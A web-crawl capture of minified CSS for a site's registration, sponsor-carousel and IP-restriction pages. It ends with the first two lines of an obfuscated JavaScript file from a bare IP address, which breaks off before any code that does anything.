.swiper-button-prev:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev:before{content:""!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{background-position:-180px 0;left:4%}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next{background-position:-194px 0;right:4%}.regular_browser__Xn1hb p{margin-bottom:20px}.regular_tab_title__uTtHL{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.regular_tab_title__uTtHL .regular_tab_title_button__SbEeu{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.regular_tab_title__uTtHL .regular_browActive__4nx0u:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.regular_sameIMG__MGwSq{width:750px;margin-bottom:24px!important}.regular_fz14__24Kuz{font-size:14px!important}.regular_details__QncGL .regular_coordinateImg__pe77c{width:100%}.regular_sportTutorial__Xx1d0{margin-bottom:-23px}.regular_sportTutorial__Xx1d0 .regular_details__QncGL{margin-bottom:0!important}.regular_drawing_h3_margin__O2aUk{margin-top:0}.regular_antiHijack__vp_lv{margin-top:10px}.regular_aboutus_mtop__DmaFK{margin-top:60px}.regular_contact__jjFxZ span{margin-right:25px}.register_ant-spin-container__GLYpy:after{display:none}.register_ant-spin-dot-item__BilIi{background-color:#3d68ff}.register_ant-form__pH3wC .register_ant-form-item__SolvT.register_ant-form-item-has-error__ByHt6 .register_ant-form-item-control-input-content__9MB5G>.register_ant-input__cQZRr{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.register_container__o_TCt{width:100%;height:100%;overflow:hidden;background-image:url(/_next/static/chunks/images/bg-d4e6b29c2730313269267a8489a6752c.jpg);background-size:cover}.register_container__o_TCt .register_video__FM_lW{position:fixed;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0}.register_container__o_TCt .register_contentBox__qXrbg{position:absolute;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);top:50%;text-align:center;z-index:1}.register_container__o_TCt .register_contentBox__qXrbg .register_logo__DoCi4{margin:0 auto;cursor:pointer}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V{position:relative;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#fff;width:319px;height:20px;margin:24px auto 8px}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after,.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:.5px;width:115px;background-color:rgba(255,255,255,.5)}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after{right:0}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{left:0}.register_container__o_TCt .register_contentBox__qXrbg .register_img01__hyZmn{display:block;width:347px;height:152px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:298px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ input{margin-left:7px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX{margin-top:17px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i{width:15px;height:15px;margin-right:6px;margin-top:2px;background-size:100% 100%;background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i.register_active__CUdNI{background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 a{color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div span{color:#3d68ff;text-decoration:underline;-webkit-user-select:none;user-select:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox{margin-top:24px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#3d68ff;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:0 0 0 0;box-shadow:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox.register_disable__pl69D{pointer-events:none;cursor:not-allowed!important;opacity:.4!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center;margin-top:2px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B{color:#fff!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#3d68ff}[data-theme=space] .register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#6486ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span:first-child{color:#3d68ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu{width:300px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.12);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ .register_text__UGWKg{margin-top:4px;color:rgba(255,255,255,.8);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;margin-top:24px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R span{margin-left:5px;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt{width:100%;position:relative}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt .register_validImg__ZGQ1w{position:absolute;top:25px;right:18px;width:110px;height:30px;cursor:pointer}.register_modalContent__4MEv6{width:100%;padding:24px 12px 0 24px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9{height:430px;overflow-y:auto;position:relative;padding:0 4px 40px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar{all:unset;width:4px;padding:0 3px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{width:6px;background-color:#8a8a8e;border-radius:3px}[data-theme=space] .register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{background-color:#ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3{width:100%;position:absolute;padding-left:24px;left:0;height:40px;line-height:40px;bottom:0;z-index:10;border-top:1px solid #e8e8e8;text-align:left;background-color:#fff}[data-theme=default] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#fff}[data-theme=space] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#373739;background-color:#373739;border-top:1px solid #ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3 span{font-size:14px;color:#3d68ff;cursor:pointer}.register_modalContents__c4_vt{width:670px!important;height:522px;background-image:url([data-uri]);background-repeat:repeat-x}[data-theme=space] .register_modalContents__c4_vt{background-image:url([data-uri])}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/783d2cc6fb8c059a.css
body_size: 13901
content:
.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.sponsorSwiper_ant-spin-container__EJM3A:after,.swiper-pagination-lock{display:none}.sponsorSwiper_ant-spin-dot-item___h826{background-color:#3d68ff}.sponsorSwiper_ant-form__aFSln .sponsorSwiper_ant-form-item__81rNQ.sponsorSwiper_ant-form-item-has-error__Rggrk .sponsorSwiper_ant-form-item-control-input-content__TuHAW>.sponsorSwiper_ant-input__7f5T_{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.sponsorSwiper_sponsorSwiper___kbyh{position:relative;width:480px;margin:0 auto}.sponsorSwiper_sponsorSwiper___kbyh .sponsorSwiper_slideItemImg__udQOw{margin:0 auto;width:100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination{margin-top:12px;height:2px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet{position:relative;width:30px;height:2px;background-color:rgba(61,104,255,.4);opacity:1;border-radius:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:last-child{border-radius:0 2px 2px 0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:first-child{border-radius:2px 0 0 2px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#3d68ff;border-radius:2px;z-index:1;opacity:0}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{opacity:1}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev{position:absolute;top:calc(50% - 18px);width:36px;height:36px;background:url([data-uri]) no-repeat 50%/100%}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-prev,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-prev{left:-48px}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.other-swiper-button-next,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.other-swiper-button-next{right:-48px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:hover,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:hover{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:active,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:active{background-image:url([data-uri])}.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next.swiper-button-disabled,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev.swiper-button-disabled{opacity:0}.restrictionIp_ant-spin-container__9glvk:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-next:after,.sponsorSwiper_sponsorSwiper___kbyh .other-swiper-button-prev:after{display:none}.restrictionIp_ant-spin-dot-item__rftVe{background-color:#3d68ff}.restrictionIp_ant-form__LzC69 .restrictionIp_ant-form-item__cdBsb.restrictionIp_ant-form-item-has-error__G_BnC .restrictionIp_ant-form-item-control-input-content__el4wp>.restrictionIp_ant-input__LbStU{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.restrictionIp_maintainContainer__VYEJU{position:absolute;left:0;right:0;top:0;bottom:0;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz{width:1200px;height:640px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;height:665px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:520px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{margin-bottom:36px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{margin:12px 0 0;height:84px;color:#000}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{color:#ffffffe5}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{margin:12px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{line-height:24px;margin:8px 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{line-height:24px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{margin-top:48px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;word-break:break-all}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{width:166px;height:52px;line-height:50px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;z-index:1;background:url([data-uri]) no-repeat 50%;background-size:cover;color:#fff;cursor:pointer}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:first-child{margin-right:38px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainImg__otDYU{margin:12.5px 0;width:600px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM{width:calc(100% - 680px);margin:0 0 0 80px;padding:0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_logo__GmWjl{position:static;top:auto;width:132px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintain_zanzhu__XiZ3N{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainTitle__2_A2_{position:static;top:auto;color:#303442;margin:8px 0 0;padding:0;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:60px;line-height:84px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:30px;line-height:42px;color:#8a8a8e}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainEnTitle__L9TwH{color:#ffffff80}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{position:static;top:auto;margin:8px 0 0;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainSubTitle__7z1Zk{color:#6486ff}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_maintainDetail__Ck2cl{position:static;top:auto;margin:8px 0 0;text-align:justify;color:#7981a4;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:16px;line-height:22px}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt{position:static;top:auto;margin:48px 0 0}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{margin:0!important;background-size:100% 100%;width:160px;height:50px;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:18px;border:1.6px solid #3d68ff;border-radius:24px;box-shadow:0 12.8px 25.6px 0 rgba(231,231,231,.5);background:none;color:#3d68ff}[data-theme=space] .restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a{border-color:#6486ff;color:#6486ff;box-shadow:none}.restrictionIp_maintainContainer__VYEJU .restrictionIp_maintain__IPuCz .restrictionIp_maintainInfo__4F2aM .restrictionIp_btnContainer__E_iRt a:not(:first-child){margin-left:24px!important}

--- FILE ---
content_type: application/javascript
request_url: http://154.220.251.88/static/js/web.js?v=0.08875597676023816
body_size: 2587
content:
 var _0xodz = 'jsjiami.com.v7';

function _0x1e90() {
  const _0x53e184 = (function() {
